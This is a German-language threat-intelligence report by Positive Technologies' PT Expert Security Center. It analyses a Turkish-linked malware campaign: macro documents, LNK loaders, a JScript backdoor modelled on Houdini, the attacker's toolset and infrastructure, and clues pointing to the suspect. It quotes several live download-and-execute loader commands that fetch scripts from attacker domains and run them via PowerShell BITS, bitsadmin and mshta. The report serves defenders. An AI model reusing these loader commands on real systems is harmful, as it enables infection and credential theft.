Spezialisten der Bedrohungsforschungsgruppe des

Positive Technologies Security Centers (PT Expert Security Center) haben eine böswillige Kampagne entdeckt, die mindestens seit Mitte Januar 2018 aktiv ist. Der Vorgang richtet sich an Benutzer aus Brasilien, Großbritannien, Ungarn, Deutschland, Lettland, den USA, der Türkei und den Philippinen. Eine Vielzahl von Tools und Techniken wird verwendet, um den PC des Opfers zu infizieren und zu steuern. In diesem Bericht werden das Infektionsstadium, die verwendeten Dienstprogramme, die Funktionen für die Organisation der Netzwerkinfrastruktur sowie die digitalen Spuren, die uns zum Hacker-Kandidaten gemacht haben, detailliert beschrieben.

Zusammenfassung

- Angreifer haben den Wurm vor 10 Jahren unter Berücksichtigung moderner Techniken verarbeitet

- Der Zoo von Tools, die in Verbindung mit einer umfangreichen Netzwerkinfrastruktur verwendet werden

- Der Hauptverdächtige ist ein türkischer Freiberufler

Payload Delivery

Office-Dokumente

Am 5. April 2019 entdeckten Spezialisten des PT Expert Security Center im Rahmen der Verfolgung neuer Bedrohungen ein verdächtiges Bürodokument. Datei mit der Endung .docm (MS Word-Dokument eines neuen Beispiels mit Makro-Unterstützung):

- einige Tage vor der Entdeckung erstellt (2019-03-31),

- enthält ein Bild, um den Benutzer zu überzeugen, Makros zu aktivieren,

- wurde auf einem System in türkischer Sprache erstellt (dies wird durch die Werte der Metadatenfelder belegt: "Konu Başlığı" - "Topic Title", "Konu Ba l, 1" - "Subject Heading, 1"; Google Translate-Übersetzung).

Abb. 1. Typische Makro-Benachrichtigungsfalle

Abb. 1. Typische Makro-BenachrichtigungsfalleDer Makrocode ist etwas verschleiert, aber lakonisch: Mit dem BITS-Cmdlet (Background Intelligent Transfer Management) für PowerShell wird ein JScript-Skript von einem Angreifer-Server geladen und ausgeführt:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

Die Verwendung von PowerShell und eines atypischen Moduls zum Herunterladen von Dateien von einem Webserver ist darauf zurückzuführen, dass versucht wurde, Einschränkungen beim Starten und Ausführen von nicht vertrauenswürdigen Programmen zu umgehen.

Es gibt mehrere ähnliche Dokumente. Eine davon ist beispielsweise eine DOC-Datei (ein altes MS Word-Dokument) mit einer Codepage mit türkischen Zeichen. Die Makroarbeit ist auch sehr ähnlich:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

In diesem Fall verwendet der Autor dieselbe BITS-Technologie, jedoch mit Hilfe des legitimen Systemdienstprogramms bitsadmin. Interessanterweise senden uns sowohl das Erstellungsdatum des Dokuments als auch der Zeitpunkt seiner Entdeckung in öffentlichen Quellen bis Mitte Juli 2018. Somit sind Angriffe für mindestens ein Jahr relevant. Darüber hinaus wird derselbe Angreifer-Server zum Herunterladen der Nutzdaten verwendet. Der Ansatz zum Benennen eines ladbaren Skripts in JScript ist ähnlich.

Ein anderes Dokument hat die Erweiterung .rtf (Rich Text Format). Es enthält mehrere XLS-Dokumente (altes MS Excel-Dokument) mit demselben Inhalt. Der Makrocode ist vollständig identisch mit dem aus dem Originaldokument extrahierten, und die Übereinstimmung der Codepage-Werte und des HeadingPairs-XML-Felds führt zu derselben Urheberschaft.

LNK-Verknüpfungen

Es ist erwähnenswert, dass in dieser Kampagne nicht nur Office-Dokumente als Anfangsstadium der Infektion verwendet wurden. Wir haben einige schädliche .lnk-Dateien (Windows Shell Link) gefunden, die beim Start den folgenden Befehl ausführten:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

Die Etiketten wurden Mitte März und Ende April 2019 verteilt.

Shortcut-Metadaten enthalten den Benutzernamen win7-bilgisayar (aus dem türkischen „win7-computer“) - den Benutzer des Systems, auf dem sie erstellt wurden.

Wir können mit Sicherheit davon ausgehen, dass Phishing-E-Mails das wahrscheinlichste Szenario für die Zustellung schädlicher Dateien im ersten Stadium der Infektion sind.



Houdini Metamorphosen

Alle untersuchten Objekte der ersten Infektionsstufe laden dasselbe Skript in JScript herunter und führen es aus (ohne Berücksichtigung geringfügiger Unterschiede). Die Datei ist nicht verschleiert und nicht gepackt, und die Analyse wurde nur durch zufällige Variablennamen erschwert. Es ist eine Hintertür auf der WSH-Plattform. Von den Merkmalen seiner Arbeit kann folgendes unterschieden werden:

- Die Hostadresse und der Port des Management-Servers sind in einem Skript geschützt

- Die Interaktion mit C & C erfolgt über POST-Requests des HTTP-Protokolls.

- Zu Beginn der Arbeit wird die Zeichenfolge "is-bekle" in das URI-Feld eingefügt, übersetzt aus dem Türkischen als "is-ready".

- Das Feld User-Agent enthält kurze Informationen zum System mit dem angegebenen Trennzeichen (in diesem Fall "<|>"):

- Die Seriennummer der Festplatte

- Benutzername,

- Systemversion

- Skriptname

- Antivirus-Name

- Wert der Umgebungsvariablen% ProgramData%,

- das Vorhandensein von .Net FrameWork 4.5.2 im System,

- Zeitüberschreitung zwischen Anfragen,

- Java im System.

- Überprüft anhand der angegebenen Seriennummer der Festplatte die Umgebung auf das Thema der Sandbox von Kaspersky Lab. Im Falle eines Zufalls funktioniert es nicht mehr.

- Es empfängt vom Server und führt die gegebenen Befehle aus; Hier sind einige von ihnen:

- Herunterladen einer Datei vom Server,

- Datei auf den Server hochladen

- Sammeln von Inhalten aus der Zwischenablage,

- Sammlung von Kataloginhalten,

- Sammlung von Prozessinformationen,

- Ausführen von Befehlen im Interpreter cmd.exe,

- Screenshot machen und senden,

- Abrufen und Senden von Chrome- und Opera-Datenbanken mit Kennwörtern.

Abb. 2. Der Beginn des in JScript geladenen Skripts vom Angreifer-Server

Abb. 2. Der Beginn des in JScript geladenen Skripts vom Angreifer-ServerDurch das Vorhandensein von Kommentaren, die Struktur des Codes, die verwendeten Befehlsnamen und das Format zum Sammeln von Informationen über das System kann man eine Parallele zum bekannten VBS-Wurm Houdini ziehen. Im Jahr 2013 haben unsere Kollegen von FireEye

die Funktionen dieses Trojaners, die Verarbeitung von Befehlen und die Erfassung von Informationen, in denen sie auf ähnliche Weise vorkommen, detailliert

analysiert . Anscheinend hat der Angreifer in unserem Fall das Modell des bekannten Wurms zugrunde gelegt, Funktionen nicht in VBScript, sondern in JScript umgeschrieben und einige englische Zeilen durch türkische ersetzt.



Abb. 3. Verarbeiten von JScript-Backdoor-Befehlen

Abb. 3. Verarbeiten von JScript-Backdoor-BefehlenEs ist erwähnenswert, dass als Markierung für die Ergebnisse der Befehlsausführung Zeichenfolgen verwendet werden, die die Teilzeichenfolge „Bcorp“ enthalten. Es ist auch im Namen des Verwaltungsservers ip1 [.] Bcorp.fun enthalten.



Auf einem Angreifer-Server



Laut Shodan hatte ein Angreifer am 30. April 2019 einen auf

AppServ basierenden Webserver



gehostet . Es scheint nicht so, als ob der Server sorgfältig konfiguriert wurde: Beispielsweise ist die Seite phpinfo verfügbar, auf der interessante Konfigurationsinformationen angezeigt werden. Bei der Analyse der Weblinks, von denen die Malware heruntergeladen wurde, stellte sich heraus, dass der Server über ein offenes Verzeichnis (./a Verzeichnis) verfügte, in dem die Tools anderer Angreifer aufgelistet waren.

Abb. 4. Homepage des Angreifer-Servers

Abb. 4. Homepage des Angreifer-Servers Abb. 5. Phpinfo-Seite auf dem Angreifer-Server

Abb. 5. Phpinfo-Seite auf dem Angreifer-Server Abb. 6. Auflistung des offenen Verzeichnisses des Angreifer-Servers Ende April 2019

Abb. 6. Auflistung des offenen Verzeichnisses des Angreifer-Servers Ende April 2019 Abb. 7. Auflistung des offenen Verzeichnisses des Angreifer-Servers Ende Mai 2019

Abb. 7. Auflistung des offenen Verzeichnisses des Angreifer-Servers Ende Mai 2019Unten finden Sie eine Beschreibung der erkannten Dateien.



Houdini jscript

Zunächst erhielten wir viele Variationen des oben diskutierten modifizierten Houdini-Wurms. Das Skript wurde von Version zu Version geringfügig geändert: Hostnamen (husan2.ddns.net, ip1.bcorp.fun, ip1.qqww.eu), Ports (86, 87), Variablennamen, einzelne Befehle erschienen oder verschwanden. Eine Version wurde sogar als Scriptlet in JScript gerahmt.

Abb. 8. Houdini JScript als Scriptlet

Abb. 8. Houdini JScript als ScriptletBcorp Glas

Selbstgemachte leichte Java-Backdoor. Es interagiert mit C & C über TCP an Port 22122. Es kann:

- Befehle im Interpreter cmd.exe ausführen,

- Ermitteln Sie die Version des Systems

- Verzeichnisse auflisten

- Dateien hochladen

- Registrieren Sie sich im Startverzeichnis und im Startzweig der Registrierung.

Offenbar sucht der modifizierte Wurm genau deshalb im System nach Java. Gleichzeitig ist nicht klar, warum eine zusätzliche Hintertür verwendet werden soll, da die ursprüngliche Hintertür über ausreichende Funktionen verfügt.

Get-Chromecreds

PowerShell-Wrapper zum Extrahieren von Verlauf, Anmeldungen, Kennwörtern und Cookies aus dem Chrome-Browser. Einige Versionen enthalten eine Hilfsbibliothek System.Data.SQLite.dll für x86- und x64-Systeme in base64-codierter Form, während andere davon ausgehen, dass sie im Verzeichnis% APPDATA% vorhanden sind. Die Komponente wird als Zusatz-Plugin für die Haupt-JScript-Backdoor geliefert.

Keylogger starten

PowerShell-Implementierung eines einfachen Keyloggers. Die Komponente wird als Zusatz-Plugin für die Haupt-JScript-Backdoor geliefert.

Abb. 9. PowerShell Keylogger-Code-Snippet

Abb. 9. PowerShell Keylogger-Code-SnippetWebBrowserPassView

Ein Dienstprogramm von Nirsoft zum Abrufen von Anmeldungen und Kennwörtern von gängigen Browsern. Die Angreifer verwendeten die Autorenversion, nachdem sie sie zuvor mit ASPack gepackt hatten, um die Analyse zu erschweren oder die Erkennung durch Indikatoren zu umgehen.

NetWire RAT

Ein öffentlich verfügbares, kommerzielles

Tool zur Remote-PC-Steuerung. Wird von verschiedenen Cyberkriminellengruppen verwendet. Malware-Entwickler komplizierten die Analyse und Erkennung, indem sie RAT auf der .NET-Plattform in PE packten und den DeepSea 4.1-Codeobfuscator verwendeten.



TCP hören

Ein einfaches

GUI-Dienstprogramm von AllScoop zum Testen der Parameter eines Routers oder einer Firewall. Jeder Überwachungsport antwortet mit einer bestimmten Zeichenfolge und beendet die Verbindung.

Abb. 10. GUI des TCP Listen Utility

Abb. 10. GUI des TCP Listen UtilityLNK-Lader

Shortcut-Loader, ähnlich den bereits früher betrachteten. Führt beim Start den folgenden Befehl aus:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

Diesmal wurde die Verknüpfung unter einem anderen Benutzer erstellt (desktop-amkd3n3).

Skriptlader

In dieser Gruppe haben wir die verschiedenen Bootloader der oben genannten RAT zusammengefasst. Alle von ihnen sind klein (bis zu 1 KB), in verschiedenen Formaten (.htm, .xsl, .hta usw.), der Code wird in mehreren Skriptsprachen (JScript, PowerShell) ausgeführt und on-the-fly in C # kompiliert. Nachfolgend finden Sie Codeausschnitte einiger Beispiele:

Abb. 11. Fragment des .htm-Loaders

Abb. 11. Fragment des .htm-Loaders Abb. 12. Fragment des .xsl-Bootloaders

Abb. 12. Fragment des .xsl-Bootloaders Abb. 13. Fragment des .ps1-Bootloaders



Abb. 13. Fragment des .ps1-BootloadersWinzige Pe-Lader

Neben Skriptladern wurden PE-Dateien auf der .NET-Plattform erkannt. Sie sind auch klein (bis zu 10 KB) und bieten eine ähnlich große Funktionalität:

Abb. 14. Ein Beispiel für den dekompilierten Code eines der PE-Loader

Abb. 14. Ein Beispiel für den dekompilierten Code eines der PE-LoaderxRAT

Ein öffentlich verfügbares, frei verteiltes

Projekt für die Remote-PC-Verwaltung. Verschiedene Versionen und Modifikationen sind weit verbreitet. Geschrieben in C #, teilweise verschleiert.



Bcorp Panel vs. Baumeister

Der Steuerungsserverteil für die JScript-Backdoor. Gleichzeitig ist es der Designer des Client-Teils. Repräsentiert PE auf der .NET-Plattform. Nicht verschleiert, nicht verpackt. Die Oberfläche ähnelt einem überarbeiteten Serverteil für den bereits erwähnten VBS-Wurm Houdini. Zusätzlich zum Senden von Befehlen werden zusätzliche Komponenten und Plugins auf den infizierten Computer heruntergeladen: Java-Umgebung, PowerShell-Skripte und ein Dienstprogramm von Nirsoft zum Sammeln von Informationen von Browsern, PowerShell-Skripte zum Abfangen von Tastenanschlägen usw. Es ist merkwürdig, dass das Projekt BcorpRat heißt , was im Fenstertitel in den Bildern unten zu sehen ist. Und im Namen des Namensraums des Quellcodes steht die Zeile „Btech“, auf die wir später zurückkommen werden.

Abb. 15. JScript Backdoor Control Panel, Hauptfenster

Abb. 15. JScript Backdoor Control Panel, Hauptfenster Abb. 16. Das Control Panel JScript-Backdoor, das Designer-Fenster des Client-Teils

Abb. 16. Das Control Panel JScript-Backdoor, das Designer-Fenster des Client-TeilsNetzwerkinfrastruktur

Als nächstes werden wir eine detailliertere Analyse der Adressen durchführen, mit denen diese oder andere Schadprogramme des Angreifers interagieren. Beginnen wir mit der Domain definebilimi.com, auf die über Office-Dokumente und Shortcut-Loader zugegriffen werden kann.

definebilimi.com

Am 16. Januar 2018 hat diese Domain einen neuen Eigentümer. Übrigens, "define bilimi" wird wörtlich aus dem Türkischen übersetzt als "Schatz der Wissenschaft". Im Folgenden sind die interessantesten Daten aus der Geschichte der WHOIS-Datensätze zu diesem Zeitpunkt aufgeführt.

Tabelle 1. Informationen zum Registranten (Eigentümer) der Domain definebilimi.com

Es wird rücksichtslos sein zu behaupten, dass die Daten echt sind. Das angegebene Land und die Häufigkeit des Auftretens von Spuren der türkischen Sprache im Kodex lassen vermuten, dass diese Zufälle nicht zufällig sind. Und die E-Mail-Adresse enthält die Teilzeichenfolge "btech", auf die wir bereits geachtet haben.

Der Verlauf der Änderungen an NS-Servern, die Informationen zur registrierten Domain bereitgestellt haben, sieht interessant aus:

Tabelle 2. Verlauf der NS-Server für die Domain definebilimi.comDie Hosts buhar.biz und qqww.eu wurden bereits früher in Malware gefunden.

buhar.us

Die neue Geschichte dieser Domain ("buhar" von Türkisch - "Paare") beginnt am selben Tag wie die Geschichte von definebilimi.com - 16. Januar 2018.

Tabelle 3. Informationen zum Registranten (Eigentümer) der Domain buhar.usDie Situation ist ähnlich: Auch hier sehen einige Daten bis auf die Postanschrift („buharcin“ aus der türkischen Sprache - „locomotive“) falsch aus.

bcorp.fun

Die Domain ist seit dem 23. März 2019 registriert. Neben der Tatsache, dass die Türkei erneut als Land registriert ist, ist Bcorp als Kundenorganisation aufgeführt. Tatsächlich sehen wir dasselbe im Domainnamen selbst, wie in mehreren Absätzen zuvor.

husan2.ddns.net

Es ist merkwürdig, dass der Angreifer Gastgeber nicht nur auf klassische Weise erwirbt. Seit Mitte März 2019 wird die Nutzung von sogenannten dynamischen DNS-Servern aufgezeichnet. Mithilfe dieser Technologie können Angreifer ihre IP-Adressen effektiv verbergen und die Vitalität ihrer Kontrollzentren sicherstellen. Es ist erwähnenswert, dass die Auswahl der Namen vorhersehbar ist: Nach einigen Monaten wurde beispielsweise die Verwendung der Domäne husan3.ddns.net entdeckt, die Aktivität der Domäne husan.ddns.net reicht jedoch bis April 2017 zurück.

bkorp.xyz

Seit Anfang April registriert der Hacker, der weiterhin auf dem Weg der Anonymisierung ist, Domains über den Dienst WhoisGuard, Inc. in Panama. bkorp.xyz, prntsrcn.com und i37-imgur.com sind nur einige Beispiele. Die verwendeten NS-Server verknüpfen sie weiterhin mit anderen böswilligen Domänen.

qqww.eu

Zusätzlich zu der Tatsache, dass diese Domain wie die Domain bcorp.fun eine Subdomain ip1 hat, gibt es ein weiteres wichtiges Detail. Die Angaben zum Registranten geben die Organisation Osbil Technology Ltd. an, die sich angeblich in Berlin befindet. Tatsächlich befindet sich die gleichnamige Organisation an der Küste Zyperns in der Stadt Famagusta - auf dem Gebiet der teilweise anerkannten türkischen Republik Nordzypern. Und die offizielle

Website des Unternehmens befindet sich auf der Domain, die von März bis Mai 2019 der NS-Server der Domain bcorp.fun war. Es wurden keine Anzeichen für eine Gefährdung des Nameservers festgestellt, und die Infrastrukturfunktionen des NS-Anbieters (Ersetzen des Clients durch die Anbieterdaten in der Registrantenspalte) ermöglichten es, Clientinformationen vor dem öffentlichen Zugriff zu verbergen.

Abb. 17. Informationen zum Registranten (Eigentümer) der Domain qqww.eu

Abb. 17. Informationen zum Registranten (Eigentümer) der Domain qqww.euIP-Adressen

Der Vollständigkeit halber sind im Folgenden die IP-Adressen aufgeführt, denen einige Domänen in unterschiedlichen Zeitintervallen entsprechen:

- 5.255.63.12

- bcorp.fun

- husan.ddns.net

- husan2.ddns.net

- husan3.ddns.net

- qqww.eu

- 192.95.3.137

- bcorp.fun

- bkorp.xyz

- definebilimi.com

- i36-imgur.com

- i37-imgur.com

- i38-imgur.com

- i39-imgur.com

- prntsrcn.com

- qqww.eu

- 192.95.3.140

Im Gefolge des Hackers

Unter den böswilligen und Hilfswerkzeugen wurde auf dem Server des Angreifers ein merkwürdiges Bild gefunden:

Abb. 18. Das Bild im Verzeichnis auf dem Host des Angreifers

Wir haben die Auflösung des Bildes nicht reduziert, sondern hier in der Form platziert, in der es auf dem Host war.

Trotz der geringen Bildqualität konnten wir feststellen, dass dies ein Screenshot einer Seite über eine abgeschlossene Transaktion mit Kryptowährung auf der Ressource blockr.io ist. Das hat nicht funktioniert, also haben wir versucht, alles zu finden, was mit dem Namen IMG_JPEG-0371e4dce3c8804f1543c3f0f309cc11.jpg zusammenhängt, mit dem das Bild vom Hacker gespeichert wurde. Die Spuren führten dazu, dass auf einem Online-Analysator eine Datei verarbeitet wurde, deren Name mit dem Namen unseres Bildes übereinstimmte. Das verarbeitete Objekt ist eine Windows-Verknüpfung, ähnlich der, die wir bereits zuvor untersucht haben. Ihm wurde ein Bild mit einem Foto des Personalausweises eines türkischen Staatsbürgers beigefügt, dessen Nachname mit dem Nachnamen übereinstimmt, der bei der Registrierung der Domain angegeben wurde - Yaman.

